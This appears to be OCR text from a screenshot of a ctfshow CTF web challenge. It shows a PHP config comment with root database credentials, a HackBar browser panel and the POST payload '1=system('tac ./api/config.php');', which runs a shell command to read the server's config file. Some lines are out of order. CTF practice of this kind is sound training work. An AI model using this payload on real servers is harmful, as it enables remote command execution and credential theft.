 1 $charName = "utf-8"; $dbname = "ctfshow_web"; $dbpwd = "root"; $dbuser = "root"; $dbhost ="127.0.0.1"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-11-01 19:29:25 # @Last Modified by: h1xa # @Date: 2020-11-01 14:21:14 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL https://a40842a9-0e56-4387-bbe9-51991399921f.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('tac ./api/config.php');